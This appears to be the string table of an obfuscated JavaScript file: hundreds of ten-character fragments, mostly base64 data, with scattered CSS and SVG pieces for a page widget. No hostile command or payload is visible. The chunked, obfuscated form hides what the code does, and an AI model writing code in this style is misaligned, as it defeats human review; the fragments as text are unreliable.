"i4voenXfDe", "     fill:", "Wqzm5iO60n", "ImzbvdGQPP", "yDlFP1Gu9Q", "FMa+BAX2sD", "boGjhj1MnE", "lQ1EuiXnRe", "w9NTHSd0mE", "3FY1AvOrxj", "/Jxl/O9Gd1", "/gSRgwhauy", "9ivDvJvPMO", "vgADAXemNe", "qO0S95kFRL", "nD8I6NRr1M", "DjAGgw5/Rn", "+jOhqauk4G", "LckxdCMdQr", "RZGhBBCr5U", "eRRCZQ+YYQ", "mT5t3ujJVm", "wk/2BcMDDh", "Ptp5idKUW9", "s/GsWWeQ2k", "8VqFfIMOQ0", "L/9PfF/cAA", "9iKnHpsO+A", "u3WM0LvTRq", "/2Cm2tl8Z5", "A4BFGvskPU", "ncTqGcSf0F", "tdqdalcbgA", "https://an", "YB63QWgXnA", "u/htQnq5TM", "BCr5UE94B6", "x36V2Vc6QB", "1NjNe8Ur2r", "sT9ZoPi3rv", "nJ3EPcAAJ7", "kG9fEZj6KN", "e7AfqVQqBe", "Ewf3sPnhGf", "RyyH/afYHZ", ";\n      fo", "eNepl4h4AA", "/UK86LetPu", "EvYl3uDgs6", "H5nUS8T9wC", "8LRHbmMY/i", "rWIY6t0uho", "Qb2MH9QrFI", "APaBeawZQr", "I+IiD5BNis", "XpN86Je1aC", "YxkO9t2r8K", "uAdHKANOYA", "PfkPPGDbxi", "6oXnRb2hB4", "se/3iPusb4", "6SYZ5t3DRv", "4A6sn+jsBt", "fIfisKgXnB", "s2HRT1RDwA", "8YC7WEbj+L", "IYTc+oB7QD", "S8T9wCAvfI", "zEFYAE7H0U", "03AXGuAHHn", "3TTncnI78p", "6od3V+xaiX", "xwACwVDoQG", "772KfRuwd9", "HdctvcnbDx", "zDjDaUqc+J", "JVp+8XO8XW", "vT7r0FzMC9", "ljFsRU4Tw6", "gihGeKlRgi", "3L6L4SIHLI", "zfUSzHYi3V", "npX8UwzJld", "zOol/GDet0", "Dss7RD1Rr+", "MC/qJYdEvW", "13hP1AAD24", "DxuhF+hv/p", "MLurG0bmZ7", "1BBEYM9Rr+", "9Qh7+qYj4p", "BY/SoRQmFr", "VFvvz38TD0", "aXCPdWOgQt", "HUK/qT4rte", "wUjUO+RAdR", "r+rBx6wbWM", "/m73/v9uP4", "8a3TwLAVOE", "8jpGIXI6Tn", "gz3Pi1QikV", "iGE0DyxuCG", "P4pe2HE7Ob", "H2tfgf3gHp", "IkHAADAE6u", "qJfbwMAP1C", "/c88ioF5gD", "93h3cJ7bep", "kNivtY7cXA", '9284)"/>\n ', "hucUfzGY3I", "Heaf32L9+H", "djYJ/2LoLI", "qAepoRqIcQ", "MMYNOO4MoJ", "nQL0vgXtER", "9SM5J5LHdk", "FwNuJHKUlL", "QQqhfLF4II", "bkp+5lxL14", "BekoRUE8zA", "UO310DL2x5", "C++AeGm5w/", "kJd+imf5eR", "AACAnZTinq", "3H2Pfb/W4C", "Wah0S9JOpF", "tv5i4vkfn3", "XgHlBvjP8A", "EwAA2Ly9Rb", "AA2IotRL1n", "/39AROPdgs", "Z+bBqcQBPo", "Geg3/SVD92", "h5xDe2goOn", "wonImQDfUu", "W//6f/BuII", "DLV/gmFjEL", "1R78Qdbg6K", "MUjmABA5Oo", "05/MIXOWD/", "u4w+oCUU/U", "3VDSPzM11w", "qV86JeMiTq", "OxjGy9y3l7", "9W7mhxKw71", "DDinf0ATrx", "iFQr5AB6jU", "LzLjAW6MFY", "3YxDPTuFIa", "DOq44Ez7Tl", "BY50galfRF", "orm: trans", "lCiywvUK2S", "320nAVs+os", "XrRDlGve0D", "pUqBeIQPUa", "GftBvUOwB5", "fMi3rJIVEv", "qhXnBf1ul9", "cJoYg+DbNT", "BwAAe/BADQ", "gwmX+T4A4w", "NBL1Av3gHo", "Ol18BwwGHC", "j6Fvp3YYx5", "2iXveAqDf5", "2IQcmYVY6K", "wvDUz0rlu4", "RIWe5zZAz5", "k8QOatFkAm", "dol7zoKgn6", "xD1BP1Wu8Q", "HQQPz81TYJ", "B6nvDtBhzB", "ueF/WSQ6Je", "gKATqLdDDN", "Wu8Q9YrDol", "Z1YxJmqJ7W", "C9VOVx+8Of", "J/Wj/SVD99", "BqhXuGDerS", "dkP1Osuij8", "INgSD2Pns+", "AwEN4FfdEv", "+YPzLh38s5", "gntYmUG9jB", "BOLL6mTbI3", "inGYF6CKHd", "IenfONy7N4", "WIupVdoh6z", "vsEPW6Bs8S", "yX/5n/98jZ", "e6LewLyoF9", "l7VoKgHAMz", "ahXyADqdRc", "S8SzzunfiS", "fiN34Aroh6", "uZFRLcTqFf", "dPPvFv2J+z", "w8Gky9y/AH", "ThPDqOk/hO", "8xDuxeTefY", "Q1NXSeDzsS", "r7sAqJfcw8", "/spPlga3Oo", "Tju2yRwmjO", "qDV8u6k3aY", "Q8mAAB0u4l", "gXmsGUK9qB", "I8nP3Ksh6j", "P3RL2KO0S9", "yG4EcNOG8K", "nDKyT13f7o", "3iHqiXs8do", "MvcvwBxgUO", "n93AlqFeoB", "eYgEAgN39g", "vYl3uFhwxq", "yVypCuGeg2", "Qz1VDAePdT", "gPU95wCjLX", "IZEvdW8qDd", "cwlPXuFIaS", "F5q3/cBPNu", ": 16px !im", "QCNRr7JD1G", "nqF+Yhv+eC", "xhNSzqbdwh", "RfnKx+7dy7", "RPVj+hQgRT", "GPmnnfFJ3+", "S2OzRjq1TE", "wMoN6GT+o1", "gdFPVHv7o6", "uVYd7NZ5h3", "jIrqufsFnQ", "57UQ0URqLe", "UIGqNdcBOo", "GovhD0Pghx", "hXuAjq1RhA", "UjUO+RAdRT", "M3+PNwLkTP", "pnzwefw8T6", "UCZOAB2zYG", "3Hy1nAZv+Y", "dSLdoh63QN", "IO9WKvDPan", "97QNS7f17c", "9ZQPgXoWA1", "VtwT9XaYF/", "dxxIhPQyEY", "jwygnvIhUM", "Qb1MRkfg1O", "x541h3EPQA", "f71ryqHhwG", "mJ94ngXuER", "kU9TbnRb3u", "mHxbCoF8yL", " #b0e57c;\n", "cqFfZIeo1D", "WIzhaaiXZA", "p/mIwuQfBk", "/6eYjvNvUH", "HM7+oXfL/q", "geDUII+4B5", "NAABOQNS7c", "s6gXzol5yS", "WIqdhvL3IS", "4NmOoV8eYB", "JBUQ8AhD0A", "uIet0HRL2J", "EZBtQL6sFQ", "9qviLQdvqF", "e7QwavkZ1N", "S7tZLfgzMM", "93YyAPTOb0", "YaALjKH5py", "61EvR13ePU", "Np+ZZh38xn", "C4dFvWBe1E", "F0cret3m1i", "q+g9heGpgp", "0M30Uv7Tlc", "c9q8+4bU/2", "oVwISS9Jcw", "PfCAbRuDYM", "Ajq1RhAvVc", "+4RbWVB7Aj", "Hzbxvik7/T", "kA9QoXQb0a", "/dRPC8+y0j", "O9jDzD60qY", "ohga254a/5", "v2CHqdQ2Ie", "8F9YtfEphw", "0v8dAAAAOy", "WMTCtBSv7R", "UE/1Ave4Co", "vrhjVfhzDv", "FOWrTt8vdo", "VGvMC/qdR0", "3b1lyKDi5K", "MhoF615h3/", "sA9IqL7yYO", "nn74ugjtmU", "BPKQLqaUag", "oF6C/RwzQD", "bdmuInQL0v", "3tADRL2Jd7", "NfJZnVYQ0j", "fqLGYF7ppp", "9nB/UG7oBq", "7phZH6mCw7", "ncMR7GUO9M", "7h/7XHHJCe", "viEFoClYxD", "t2foHmlele", "MK6wncI6I7", "+qduMPNQVE", "h4AAHvyYAc", "XuiXuO8qFc", "on-dr-logo", "CNwz1QzDc4", "tW4Vw1DrDm", "rg4HHD4wPM", "GsuBOoB9UQ", "qcChcbgA+G", "jOd9hiaavv", "9mKhV2u4Fy", "YVEvmBf1kk", "F6DGIALD1V", "5JColw2Keg", "ciBnsPX7PD", "EljRVmIHA+", "wfqfQncIyK", "tfPcqJ5PeX", "CDuAQCcm//", "ykDuvsk2kt", "HcsJeqdtMO", "ADVb2D0n2B", "HcE/VO3qEw", "PFDmzxtQzf", "DKAeUK81A6", "VjZd4Jzbv5", "wGFu06WozZ", "eAeKgag3uk", "sZ97tKoifd", "wgj6jUfFvX", "ot7QA0S9iX", "veQeLmagnu", "sOJ2c3sZ1k", "PUE/VEvd3m", "9coYhIuyir", "pZn3v/wP/m", "3rBvKiXHBL", "h38xnm3eYi", "2iHrNg6JeE", "vUH8gBBCRT", "cM8O5cQ7d+", "vdY7RL3isK", "u/PipwwA4D", "+RAdRTPgTq", "oV1N8pZn3v", "QQANkXUq+w", "a7XhC+L27g", "MNqWNTbuEP", "RU3OG2/mLi", "Q2K+1jtxcA", "ZhucUfzGY3", "7iHgDsk9/A", "8ABZfmdOLi", "l6lR2iXvOQ", "9k7DvU8OOJ", "ig3prioSAU", "r-containe", "vY9BdjxFCv", "cMDhwx9QED", "dwGoF9zDyg", "QA8gQ9xT9Q", "EMOGcGUE/O", "Hm3O2Pgmdi", "Cze8AEALqo", "1MnEPAADYg", "QAQAWJOpVd", "wd5jBc4ksL", "J79zK2yEG9", "A+oF9WAoBO", "RqF3e470ml", "/rcC8+inNw", "/3m/+PPwsC", "T0AgPvkAQo", "c2XuTImoJk", "r/qF3y/6hd", "wf1Bu6AagX", "b8ZBcT2Ggw", "1NXSeDzsSm", "ebd5iLz7nK", "r2pQ1AMAgO", "rNg6KeqBee", "8aFvWCeVEv", "HU078AqGc1", "6wbWMQLHLk", "jGOoROZz9Y", "jR9yvn7A6f", "UK8z1NN//h", "jPMu81Fd5h", "FsEjaObnKm", "M1HvOvAvuE", "DP9QVAPd7t", "+5pAup1+oF", "2mX8R9QAAg", "+rK64wWn7x", "NBeBeguol8", "gAAh9Yb9TJ", "lJoXgMON6O", "ABCaqF/gHk", "pBUQ8A2Is3", "9omNlQU0Sq", "wDqffn/Abh", "XCieSeATTS", "fQTArvmrNy", "jcCBjwDn9A", "f1CsUgXolI", "uc9516AADA", "YiHqZuAcAA", "yTOVycffWz", "Q9RrHhT1kq", "6Eub8oxqDJ", "UQmUP2zTF0", "v6gfqdRUw7", "QOLJ68h94w", "Uy/sDDijL7", "dlzbvYDC4h", "qBecF/W6Hy", "bgHqBPSRmU", "BJREFUWNQL", "wDqSX6gnus", "fhe8nn3Gcl", "rXI78pRROC", "d1/h+0RENC", "lleKeqLfjD", "4.494 145.", "FEJlD5hhDv", "MH9bpvAOoF", "1PecAoy116", "hJvYW208e7", "rvEPWKw6Je", "se;\n  }\n\n ", "AOCxeZMFAF", "fQuad4ER8/", "I7DDmjh/6g", "7j6mXdlP/N", "qYw7DsN6uX", "XaYF/XiO0S", "UK/JD+pVGU", "W86Le9ryol", "ZLBPb+PrtD", "REBwnUK2SA", "5w3g0PXqKR", "hmgXnMRqLe", "gN39gcLP3A", "6v4EzSvVu6", "L14XtTrPiD", "9DDh+nn/sf", "AveYiUG8B9", "h28XPwfqfQ", "rJGUC95iKg", "UPIsf8kvAk", "kzNnhXgz23", "19/47+4fyz", "NPPstW7TQy", "VEvGxT1AOD", "CKHzOHsHyK", "rlMkC97gJQ", "k5ecMIvSvO", "oCUU/Ua5oX", "1BW4HTxDAq", "pEDoSDEBDO", "Dg5u8ndSRb", "YG3+Kk4AAH", "erhmAPWAeq", "ZKoF+0Q9bo", "9cmqJfPaAx", "nClM3HS+y2", "iHqdQ/sNep", "Na4J+oNzIt", "9ecd8E9eqo", "vu0d31iC84", "WNQL5kW95J", "3YrD3kDUy3", "h6DxQ453wE", "pdYIflHaKe", "rZoKgHAM/L", "nMPAACASz4", "nwRSnCeO2T", "L2kHgomoN7", "yQ9RrHhT1R", "LZYB63QWgX", "GDPXq/gSRg", "Lr/7El9/FH", "ZUyad7szVp", "XqVHaJe85C", "BsNAvc+Zd8", "p0ZQD05A6j", "faHsB1LviB", "XpJ1It2iHr", "IhUM9iAOrd", "PVseAPSHAv", "N3DkgNOR+g", "YSVwBkiY2t", "EPVGv9Q5Rr", "E6i3QwzUDq", "JcNinoAAJz", "zP3RL0XUS+", "7UgPOmMPYl", "ol/GDeoUiU", "+fQNSrp0l/", "gZQT/kQqGc", "solute;\n  ", "iG/54KBgac", "IepVdoh6zY", "1Esybgz1vg", "RUAADis0ai", "fie3J09dqw", "LWdf/SyO3i", "APWUD4F6Fg", "45PcGnDKyT", "eoVLoJ6NQZ", "YWRfBOFFjl", "4fcBH/Lz5E", "l4l7AACcmZ", "4GnYlNGStB", "Fzfo/NuWA+", "TfKene+Hsb", "o9/AD9dzh2", "urdOb9S1Mv", "RT1RLzwv6g", "f6jv3AAAAt", "6R1D/DsxqL", "gXnRb2ugZE", "14TjyOr39U", "ZdcI/upB93", "0Q5Rr3tA1J", "PYg71Ugz2Y", "uAlAvuIeVG", "XqCH6inFAH", "sEOiXmWHqN", "a2LjJkY/tk", "uk3f+/Xho4", "I1vcWzGUK+", "kQ/+qjCsB+", "9gv8CGOqWr", "F97C5UJd+y", "0dh3tb/YNL", "JupVdoh6zY", "Z3D9qZBupd", "hAXpYsGhhB", "eftPMLurG0", "IEkSNtDJpz", "uB08QwavoP", "HkLvEy8UQg", "QQv7n3Pmtp", "Yyvs4Caq+l", "HFCsL8CIC9", "2MoV4Zw7iJ", "GEzuQTCknk", "QiENmpEfor", "R8jepoaOo6", "IGkdWL0AGH", "AVHvZpX5Ow", "mrf/BLO7um", "7cO4h7AABQ", "S9SbusLpA1", "4URmWfaHsB", "wVwu36WE83", "loOinqhXnB", "pV/g3HTv4t", "gHqBPSRmUG", "/1F2K4B1mu", "w+wegniccq", "EPVuVpm/w+", "AAMNHH79wT", "qJcNinoA8D", "9fMZDoN6Xw", "6gnZzDkdBX", "c8gcY6hX9C", "i9KcQ+bkRO", "TxxgEN2lIK", "7UAwMOWcGU", "8fWCtuMFjD", "B8GQum+ez2", "sVhUS84L+p", "Bw8oD1PecA", "Xj0DqNdcBN", "CwPOgAAXMZ", "+BM0r1buqH", "TqVXaIes2D", "5Ttvu3cfY9", "o3q0xgHqbV", "3p507ugBeF", "PIbSiWBQQQ", "3/svfdvt17", "N+u/+FO/dS", "mIT4U8UOlK", "R2CdabB3FL", "YDmiXmWHqN", "PCn/tovHXE", "B4S87XeiYN", "6LejR2iXve", "sOiXjAv6iW", "hXhGDkDOrG", "iGnuciQs9x", "SYd4tXDTv1", "HiZqCfqTd1", "ocD+DcLcDe", "zkk6mWDoh4", "zyn9TAzUk/", "KBe9w1AvcA", "wD1ZD9Qr7s", "oADyvI7cXA", "UvbTmcnN3k", "h9g+LDDgdo", "EjdN8/ntMz", "EqFfynXsAA", "58h6gn6rXe", "nELgFDFC4I", "7zYX3WHeHc", "RL1sUNQDAA", "D/BLPz1DCk", "Ow3q5f2B63", "UK81A6hXNQ", "UM9iAOqdGU", "eZBUS+JetE", "aLexDtcLBD", "2\n    );\n ", "9QgZQr7sAq", "B/5Q8+wNg/", "AvUIGqNdcB", "ZQL+MH9bpv", "APaUYqFf0A", "oV3EQoMQQs", "5J4F7hERfZ", "xbMZQr44xC", "HgAcw5sbAH", "9yjtEvaohU", "Hv4B0aDoh6", "KLgL1rrR3L", "C/RwzQDqAf", "xZwD1ZD9Qr", "URc58bONFj", "GXjAto1BsM", "b/8JZnd1w8", "91Mz7puj07", "M9ULkkM/0o", "Z/NPbKvAY6", "xxwODm7yd1", "V9fLprxP3A", "6Exsypg87z", "eBsNAvevPu", "ewMoN6GT+o", "q2V/B6cYUC", "MClVMU9Ua+", "nZTe5OsiDX", "MUK+5CNRbQ", "9E/u4fZh/V", "ikBnpEXJ1J", "E5ZI4x1Cv6", "v1B6zt/6F+", "lA4xl/9kXt", "94joU+XhRb", "cBCiXmWHqN", "aKeqHd1XtQ", "lor: trans", "DAFS1Bhrcp", "mQVEviXrRe", "6hX9CfFd70", "HnrvQCCPvZ", "tkLJyJnAty", "VEPQAAeAwe", "AvXzxABCaq", "4Ee/D945gP", "ewPIAG7I4h", "7+6bW7/ogy", "47HKiX1EPB", "h6nUNnjXqZ", "S/GiKFe3Z/", "l60Q9TrHth", "jR2iXveAqD", "pKiXiXsAwG", "ypj+rK25w2", "kA9QrXDDv1", "fWnzDgaDe2", "yQVEPAIBH5", "nl4p7ol6hT", "YAaCHqVXaI", "yEqFfZIeo1", "NCNRDCH2TW", "Z2JQxed5ty", "2Uz3LyoX9T", "B5uZqBeMSP", "jgK6wAYCdE", "tdrbIfmXQU", "uTp6/Vhi+I", "OKgHqaCaiH", "aQOcZQr+hP", "w5cvRufSlP", "jqAQAwm4dB", "LsScLvYrls", "fDoDE4jNHY", "DI6UY6tX8P", "YlXfqLGYF7", "NTOaQGdUtt", "AAAzybqVXa", "CNRDaJz4IS", "5ijBjq1f0J", "r3lQ1BP1wv", "UePqcMDhA8", "UFR7wI7LO8", "LfzEjcM9UM", "xO76WTi9K8", "J3cW2f71ry", "sag3YYdgSN", "qdReAesE9r", "Rr/sBop6od", "D4nZedZ3/z", "EPAADuiwd4", "DwHD5wAgAA", "aBeLgPU6y4", "MbqHh3mJvd", "plqhuE5xV8", "wfzw8AQDws", "Ef+/1APaUY", "oAvVKRlAvy", "qBB2zbGARr", "A69O+pArUl", "qdRcA9RJ7e", "LyxAgCs4p6", "ol4wL+olh0", "5M5wb59C9P", "KRo9vAGEPf", "QrZIB6zUWg", "qNRcB9Q6gn", "5kFRT9S7u2", "gMDONVHoSE", "XtERPTJsok", "aqFfZIeo1D", "fygEEImtcI", "862dcD4nZe", "copy-allow", "wxeJuqdtEP", "LFm31eMdQD", "KeqLffHqJe", "78YOUa97QN", "WaB0U9US88", "ZtaG+6FyDH", "NQD6lX9QL2", "C4LwwhIkTG", "3JyOb79ki5", "CxpHVC5CBB", "1MZlD5hx6t", "oV9kh6nUNb", "whyeA1CyN/", "5AB6jUXgno", "QAAgLKeuCf", "C193HiDVLf", "b1Mn5Qr1AE", "3tRehI5yU8", "9pXtSrGhT1", "z1H074e1Uw", "jUGUO+VAer", "M3VwCAr3gb", "6Dyf8N10wM", "T1FlAv5wf1", "ground-col", "iuqc83IkeJ", "rA9TLZwRBv", "XqFTJAveYi", "etGwqBfMi3", "B5CeeKHjxB", "cdUxsI/tu7", "p4JDCJwXhj", "0S97gFRb/I", "ok9PMxAvUI", "xBsG3a2Ck8", "wLzwwAAA8o", "CL1a/9bj39", "8/rBH3zPVd", "3AvPopzYf2", "6XXwHDAYcL", "oN6EHjpDgX", "uAB5o1/Nof", "exg/qdReBe", "E9RZQL+cH9", "PHwAA7IqoV", "HAYMn6B5pf", "rK/I3CbmVd", "ZwA2EM9aT0", "pgwsq+J8Zp", "Wyli3tWMK5", "c4DRljr1OX", "ton-dr-hei", "EzSvVu6ocJ", "mBcXqFfIaA", "DfuiXqV86J", "B/GAfFfRrm", "3p4i8XIYf+", "wyBwWwO0aG", "HzSvWuKocJ", "0Nu6JehN3W", "UmL7i9C7VQ", "gkWOvIHhoD", "  user-sel", "oNzIt68R2i", "b+gBot7EO1", "8C7uiXqFA6", "E5ZE5ORE7C", "SrGxJtjspc", "2aV+TsMXib", "+YGDAOTOcG", "qoxCwfkHg8", "3te1EsOiXr", "nc+JMXPAnv", "otBrvJvmAR", "Ax3hxBgBYg", "Tu4T2y9a8q", "17.095 150", "Rb3CHqDV8u", "UK9wEdTLFf", "6LeoUhUW9z", "K0mFgSEEHq", "7FYi7q4Yuh", "PI+odk9OAO", "HwZC6b57Pa", "'Open Sans", "ZeCttTf/r/", "QOi3uQ7FId", "82/Oz/goEh", "wTol4m7gEA", "00M/6V/9l/", "FcYEvU250U", "E/cAAAD6+D", "IVAPqCf6gX", "vkAHqNReBe", "94iIiI6TTZ", "wQzAk6i3um", "YyuEEwOYg1", "EAYLqbuCfq", "cGUA92Z8w5", "oF9pCYQb2d", "Cov1fdxEHy", "cK/qCfq9cy", "f+rxT//Dfx", "XXQDqBfewM", "IF+uQpAA16", "Cx7D/7wvas", "BYPJFjj/Au", "bDpvi7w8H/", "QNSbeIeLw6", "A+JGdTbyQD", "pp3yWkw/9m", "U9dImot6rr", "KuZFvaYBUc", "DOxKWPyvNu", "mIi9JFA0MI", "4DQxjJr+Qx", "8B1Cv5u8I3", "MdQrYhByZh", "C3aIel0DR4", "xsC+xdzuDh", "y1lH8UtbDi", "AACe1NcnP3", "/RCnoPfkOb", "SJH3sBw0Jw", "+fv3v/vEjY", "3mJvdsZNHy", "size)) / 2", "UV7n3vBca4", "7JA43xxjq3", "81A6hXNQP1", "AeEe3ph98K", "Sx31ZQb1Ch", "DAunwIAwCA", "9XIZoF53Aa", "cAt9G8nX3a", "RU+ByGY2l6", "oMQQsisP8A", "qZYOiHgAcw", "nNTPvAdSr+", "9oh6nUPiHq", "KocJI/vYPu", "Ps1MZlDZlS", "pfyruAQAH5", "3sZ1kQQ6/r", "NvkNxWNQLz", "c1rmYnClM3", "2JY1AvmRb3", "P/l2cyEXBF", "XBIWXMAAC4", "yoN/QAUW/i", "y2c0hj5q5n", "kPJQAAdNmM", "sa2Ks5o3hX", "PVEvfC8qDf", "fhzDvViel/", "oAXI03BQB4", "nr5WG75g24", "mxdh3uQC4I", "0+gXlPhE4a", "eo1F4F6C6i", "DdU/EUiZJQ", "mgqAcAwN48", "syHX6WWQOC", "KBJb9wT9Qb", "Hvln+IEAAD", "1oh6jXPSDq", "0HsljP2sN7", "JEx7bZA4CU", "fcA6tX8HYH", "QDgPnnzBAC", "+yKYSgPBUx", "U8sAAAAHlh", "/NUcIjYfmG", "10FR7wI7LO", "jIlaYrua2F", "P/Y3QPD/MS", "RT0A4Cze8A", "idp4F7hEdq", "EMsVQ5GQ/t", "/hlDvS+AeE", "WznHzo35SR", "rO64gan7Rc", "JKKHN0Gxhj", "       <pa", "Ck7pvnc1rm", "6Df9JUP3Y7", "u2wMSjqAQA", "gPDVuA0MYy", "yZhVjopbYr", "Yt/hpwmA0P", "X/g15O4BwC", "HxAzq7WSAe", "Q9US91jtEv", "HeFx91mLzL", "sU9QAo8QEa", "US8tEvXy+W", "D9ZQioJ5mB", "YaWsvrL/7J", "ntp0Bgcxmj", "g4WtUwrxbz", "Xgz23mxdh3", "3Ve1BteLuo", "xh4cZqFfwA", "gCFHv1R/6s", "BLb1cTu+lk", "UG9jB/U674", "gNQ79ZKfg/", "9TJxDwAA4H", "fU2M17z/7p", "9QT9VrvEPW", "iOhq8lCiyw", "V/uERFRn2w", "iXjAv6iWHR", "KegBwHG9wA", "sEQAADuzNu", "yubhiZn+mC", "dWAODQRL3K", "sDDijL78TB", "rKH5py+Hk7", "0MObJ/pYt/", "1nQw6E5syJ", "oN3iHqBfPi", "28b4pO/07v", "DELerGIY6t", "xjuBdrdk0f", "AAsKs/vfrO", "A/W6i+IPQe", "ERHQH2cyI6", "zEA9W6t5Pf", "9NBQFH8I+v", "Si14NF/acM", "UnejEWf1Ov", "G2CevmMxtB", "DiBwDcJepV", "gul/1tOoF6", "7vrk6c9q8+", "C4NR/qFwED", "GHoPFDztcP", "I7h3nNWcSN", "g6JeEvWi86", "/th/7fHQ7+", "uPoIyLzLjA", "ALeEPQBg2D", "hnMQD1bq3k", "GOGwvFPQAA", "wKa/GCOGen", "N4iMh5Qs4c", "rtM/8y9vX+", "B2VzeMzM90", "gYGnDPDuXE", "vyg3pVRlAv", "Ki3OS/qiXo", "MZNjH5N3H9", "Y3B61PtE1A", "B4EI1APIbS", "YC8WY52He9", "//jaHel8A9", "JWZHvWO/6F", "cI8B5/QD9W", "9BXq4ZgD1g", "cLP3AuJevE", "O28uAcAAMf", "KjHu/3hB+q", "QYGmcMCuF0", "z1Rb2Be1Iv", "zqZfygXvcN", "FYa6iFWDPV", "ZwD1RPMye/", "n/o3bJ/6N2", "vuwCol9zDx", "Um3uHisKh3", "B6gT0kZlBv", "u8mACwS6Je", "7G4z7ol6ya", "/dzj4P2Z9H", "A9iwGod2sl", "GDQAAAId4x", "eIGjz0YTL7", "Mn5Qr/sGoF", "wFNvHLA6Qj", "CZ3J1mQ6zQ", "J7SAJAPVCv", "kQHUk/1APX", "ht3iHrdB0S", "KFe0Z8U3/U", "AAEHvj9wYA", "0M9bxzedKj", "0T927vnpnW", "hQxQr7kQ1F", "bQu8OPMAsX", "b2A4aE4C4l", "uU5he4Xk87", "+auZ9U3T6d", "ySFRLxsU9Q", "4IgxHjLUU/", "eGaBePuPDo", "e6aaYXhO8R", "mUG9jB/UKx", "EECKngvGmI", "jqNdxiqEeG", "QDACLeoAEA", "eFA//IsbP3", "DhH/YcT/ps", "4AAHAx3x79", "elvetica N", "1AOB+eMMEA", "EOrWE+4B9Z", "9eV/03y/oD", "OyJl1cA4BR", "LurG0bmZ7r", "bc6TXxMZDv", "ggZ1Qr3gHq", "40pk46f2Wz", "lXOsBY9p99", "AYCpfsQgAA", "oEEJ/kBXuA", "BY5MgbGA6a", "ipUMIIaf+k", "cy7XQVAveQ", "HP0bhHDuB5", "6hXxCDkzCp", "mHhoJT19Wk", "O4/wSyuGob", "N3Qkb3+LYj", "5gX3iIiuLw", "0tcBQAAgJP", "R1/Rw73Xgo", "3AwYAAIAi2", "zNAvbw/4IC", "bIWfOS1BwD", "fsm6F3Zwyf", "69Tl50qF/V", "oP1wxH0PA1", "ht: var(--", "+F17xSvUvj", "J136ixmBe6", "STqZYOiHgD", "Kd8CNSzGIB", "D5hx/U6+Is", "KnLduYqTvL", "AOBUd23nT1", "PzGol7+lz/", "0h//P3r01W", "RlBvSQD1Ct", "63QWgXnAPK", "owVgUfqguH", "47vPoPol7P", "DjAscTh6wv", "CNQDyH0drH", "X220PUq5gX", "qCfqXZ3fcN", "DFC4IgLIRP", "iX2MPDDNQr", "ZEvcIdol5y", "uPcEkaNe1A", "++botO/0zu", "jZlKAXxe/d", "5jmz7vgHtH", "xQ9Ab3mE5P", "inGYF6CCE0", "2U/nwUGL74", "EvZN2SA6Ke", "Xn6Wm34gri", "mT6aL204ZM", "XF9j867YT0", "0kA9QrXLwv", "vOiXvcDRD1", "So7RL3mQVE", "BwD08OYNAH", "inFP1CutMn", "dDFCvuwDUC", "UvjcAEYwfh", "S9p/3/kw1R", "+IOpN3mExL", "RQxAPRzDvf", "VEviXrRDlG", "uAcAALAvPs", "UxsT56+Vhu", "L/eoBOFahX", "inqjXNC/qV", "0Uz7LyYf+T", "Wd/HHmD0pU", "1Mg+tvEiZ9", "IfQmuKlQAi", "YZAvUIGqNd", "gxQr3AR1Ks", "fxg3rdNwD1", "OQ8/UM8dzp", "v+oPWdP/Sv", "pxhQL2gHgy", "rz7xpSfd8E", "08zG+Yd4f1", "  .heart {", "tAAbBTYoQZ", "gD18hkfCvW", "TrGljjDuIe", "9wCAo/BSA8", "kt1At+t9UM", "vLKHHpHLYL", "1bq3k9+AMA", "Zr8oF6VEdR", "+W8qLc9L+o", "pBY/mSxsOG", "m+AKjHu/3h", "tf3KMO/mM8", "r1DsAeWll/", "IereJYVQTD", "DAM/IACgAA", "UA/bVuJ7GA", "x7ot7gvKgH", "EjR9yvANOW", "R2Ku9TDPf8", "8tt5t3Dehg", "iXrRD1OseE", "DAGCUF0oAY", "5hhDvaI/Kb", "heR3u85jXq", "VzUo6gEAAP", "r4xiO0pjMo", "XOeGzXLc3P", "RuCkdsPU/D", "5fB/xHCPvl", "YGDV+jOhqa", "9F9lAwLTFc", " }\n\n  .ale", "Pwn/v1Hlrg", "+AeEY3KQ4Q", "KkaPEYQF8u", "gMi3rBvKiX", "3iSof+V1rb", "mlGoB5C7xI", "hGo98gA6lU", "1yhuCz7A2M", "BAACkGT4AA", "IQPUay4E9R", "yz0iuok8zO", "TBtbJ67v90", "acyg4Ujl8+", "8XzUGy3k0O", "yKofj3cf4L", "mlg2AqcJsY", "5Rr2vgCFHv", "7XgKj3rj/4", "X9m5zr0bsc", "Ue/1X32j/+", "1Z5/M80XBg", "xrYrzmlepd", "g3gI9XDOAe", "NEdTb9Qet7", "gHgyFQL0Fe", "QgGIF6CKFs", "BPMwH1EIoT", "XN4zMz3TBg", "iki+liBeoU", "U9QAArsNDE", "HaKeqNdzh6", "C4M4B6sj9h", "+7sdzHcsJe", "1d5HQ5EjLY", "WUD4F6FgNQ", "rHhD1Jt+hO", "bIq/Oxz8H7", "rSl+ItT7Er", "Gagn+IF6Sh", "ZD8KMGnDeF", "tFvRN3SA6L", '="white"/>', "Iep1Dxw16m", "gvcCRFkLbx", "xDwDguLzoA", "928QwqomHM", "AuPoIyLzLj", "BlBP+RCoZz", "TD/2bMjKFY", "CwnUK2SAes", "wwGHCyL6Bg", "LMwDASkS9y", "aA2xECKEEH", "D6gn+4F6ZT", "hOGpn5XKdx", "bcXu+Ccnfo", "QUBvqIdtK/", "E8D6uVv3+d", "l/sNYVYYC0", "0gbXiBo89G", "HvUzcAwAAO", "pXtSrGhT1A", "A7KFv0t/5f", "0S95kFRL4l", "i3kwHqdReA", "oNDE8iZ8DA", "Uy8Q9AGArv", "AzBu/QwAAP", "5NHEO9IgYh", "jZlTJ53mzI", "aMQOT1HH41", "DIOTOAekC9", "0d5kW9+A5R", "EPrsL3xmj6", "eMfE9/YBsY", "nxtOZ9sVQe", "h7FUJkDh3j", "tvzLMu/kM8", "82F91h3h3K", "cA+bC3Xpp3", "/8I3COia8r", "JCu5hc6Eu/", "VBcOZAw4p3", "TJxDwDYMi8", "sa3ODZjqFf", "F4hw5DTXGT", "GhgMOE0b2R", "AQD3zoMEAM", "d8YOAAAAp0", "e1sOm+LvDw", "KcAQ+SwG5Q", "8MRAAB3qzr", "YA9apmoJ7g", "Qb3uG4B6gT", "sgNvFdtnSQ", "OMR65BvsgS", "NKWw8nZTe5", "7k/QvFK9q8", "IdisOiXnBe", "7K437ol6+8", "yLeskhUS8b", "X/6RL3V9QU", "F/ffL0gbXi", "wDztQeGori", "ph3a4pBvZf", "273RkDz8Tu", "AQDA4/KwDw", "QWdiU4ZSEL", "Aeo1F4F6C6", "viXrRDlGve", "32/3u7k51D", 